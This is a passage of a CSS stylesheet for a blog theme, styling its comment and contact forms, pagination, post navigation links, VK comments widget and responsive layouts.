font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#commentform input#submit:hover {
color:#fff;
background:#dc5a54
}

blockquote {
width:90%;
border-left:5px solid #ccc;
padding-left:20px;
margin:15px 0 15px 25px;
font-size:14px;
color:#777
}

blockquote:hover {
border-left:5px solid #5cbfd7;
color:#444
}

.emm-paginate {
margin-bottom:20px;
clear:both;
margin-top:20px
}

.emm-paginate a {
border:0 solid #ccc;
background:#ebebeb;
color:#333;
margin-right:7px;
padding:11px 17px;
text-align:center;
text-decoration:none
}

.emm-paginate .emm-title {
color:#555;
margin-right:4px
}

.emm-paginate .emm-gap {
color:#999;
margin-right:4px
}

.emm-paginate a:hover,.emm-paginate a:active,.emm-paginate .emm-current {
color:#fff;
background:#5cbfd7;
border:0 solid #63800c;
margin-right:7px;
padding:11px 24px
}

#contact label {
display:block;
padding:5px 0
}

#contact input,#contact textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#contact textarea {
width:80%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px
}

#contact input.submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#contact input.submit:hover {
color:#fff;
background:#dc5a54
}

.errormsg,.successmsg {
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
padding:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.successmsg {
background:#F5FAF1;
border:1px solid #C2E1AA;
color:#8FA943;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.scrollTop {
opacity:.5;
background:url(images/arrowup.png) 0 0 no-repeat;
display:block;
width:37px;
height:45px;
position:fixed;
bottom:10px;
right:3%;
z-index:2000;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.scrollTop:hover {
opacity:1;
background:url(images/arrowuphover.png) 0 0 no-repeat;
-webkit-transform:translate(0,-10px);
-moz-transform:translate(0,-10px);
-o-transform:translate(0,-10px)
}

.nextpostlink a {
color:#5cbfd7;
margin-top:18px;
border-bottom:none;
font-size:18px;
float:right;
padding-right:80px;
padding-top:4px;
background:url(images/nextpostlink.png) 150px 0 no-repeat;
opacity:.7;
height:37px;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.nextpostlink a:hover {
background:url(images/nextpostlinkhover.png) 150px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(10px,0);
-moz-transform:translate(10px,0);
-o-transform:translate(10px,0)
}

.prepostlink {
margin-top:30px
}

.prepostlink a {
display:block;
width:200px;
color:#5cbfd7;
margin-top:20px;
font-size:18px;
z-index:2000;
background:url(images/prepostlink.png) 10px 0 no-repeat;
opacity:.7;
padding-left:70px;
padding-top:4px;
padding-bottom:8px;
border-bottom:none;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.prepostlink a:hover {
background:url(images/prepostlinkhover.png) 10px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(-10px,0);
-moz-transform:translate(-10px,0);
-o-transform:translate(-10px,0)
}

@media screen and (min-width:100px) and (max-width:1200px) {
#wrapper {
width:90%
}

#headerInnertop {
width:90%
}

#headerInnerdown {
width:90%
}

.topMenuRight {
position:absolute;
right:0;
top:17px
}

#copyright {
position:absolute;
right:0;
top:0
}

#bottomMenublock {
width:90%;
max-width:1200px
}

#footernav {
position:absolute;
right:0;
top:40px
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
width:20%;
margin-right:5%
}
}

@media screen and (min-width:100px) and (max-width:900px) {
.sharenew {
display:none
}

.postBox {
height:550px
}

#wrapper {
width:90%
}

#headerInnertop {
width:90%;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
width:90%
}

#content {
margin-top:100px;
border:0 solid #1FA2E1
}

#content #colLeft {
margin:0 auto;
float:none;
width:100%
}

#content #colRight {
margin:0 auto;
float:none;
width:100%
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
float:none;
width:100%;
margin-right:0;
margin-bottom:10px
}

.bottomMenuhomelink a {
display:none
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#dropdown_nav {
margin-left:0
}

#dropdown_nav li {
margin-bottom:4px
}

#dropdown_nav li a {
margin-right:6px;
color:#fff
}

#dropdown_nav ul li ul {
display:none;
border-top:none
}

#dropdown_nav ul li ul li a {
display:none
}

#dropdown_nav ul li ul li {
display:none
}

#footerdown {
min-height:100px
}

#footerdownInner {
min-height:100px
}

#copyright {
display:none
}

#footernav {
position:absolute;
left:26%;
top:10px
}

.sharenewfooter {
z-index:4;
position:absolute;
left:40%;
top:50px
}
}

@media screen and (min-width:100px) and (max-width:600px) {
.topMenuRight li a {
border-bottom:none
}

.topMenuRight li a:hover {
border-bottom:none
}

.postBox {
float:none;
position:relative;
border:0 solid #dedede;
width:100%;
margin-top:0;
margin-right:0;
margin-bottom:20px
}

.first {
margin-right:0
}

.postBoxcat {
float:none;
margin-top:30px;
margin-left:0;
width:100%;
margin-bottom:30px;
border:0 solid #7a7a7a
}
}

@media screen and (min-width:100px) and (max-width:480px) {
#content {
margin-top:150px;
border:0 solid #1FA2E1
}
}

.sidebart {
width:100%;
border-top:1px solid #ccc;
color:#00f3d3;
font-size:25px;
font-family:"Cuprum";
font-weight:400;
line-height:100%;
text-align:center;
width:80%;
max-width:550px;
text-transform:uppercase;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px rgba(255,0,0,0.3),-33px 0 20px -23px rgba(255,0,0,0.8),33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px rgba(255,0,0,0.1) inset
}

.rubr {
width:100%;
color:#60f6e0;
font-size:18px;
font-family:"Cuprum";
margin-top:20px;
line-height:100%;
padding-left:15px
}

.next a {
border:none;
font-weight:700;
color:#fff;
text-decoration:none;
padding:.8em;
border-radius:3px;
background:#5cbfd7;
box-shadow:0 -3px #3c9db5 inset;
transition:.2s
}

.next a:hover {
background:#dc5a54
}

.next a:active {
background:#c300b3;
box-shadow:0 3px #a20097 inset
}

.sing {
overflow:hidden;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #000 inset;
background:#232323
}

.sing2 {
margin-top:25px
}

.comment:hover {
color:#fff
}

.log {
width:20%;
border-bottom:0;
border:0;
-webkit-box-shadow:3px 3px 3px #dd5a54;
-moz-box-shadow:3px 3px 3px #dc5a54;
box-shadow:3px 3px 3px #dc5954
}

.log:hover {
-webkit-box-shadow:3px 3px 3px #5cbfd7;
-moz-box-shadow:3px 3px 3px #5cbfd7;
box-shadow:3px 3px 3px #5cbfd7
}

.ssil {
text-align:center;
max-width:550px;
margin:10px auto;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #dd5a54 33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px #5cbfd7 inset
}

.ssil:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}

.ssil a {
font-size:15px
}

#vk_comments,#vk_comments iframe {
width:100%!important;
margin-bottom:16px
}

.email {
background:#5cbfd7
}

.email:hover {
background:#dc5a54
}

#commentform:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}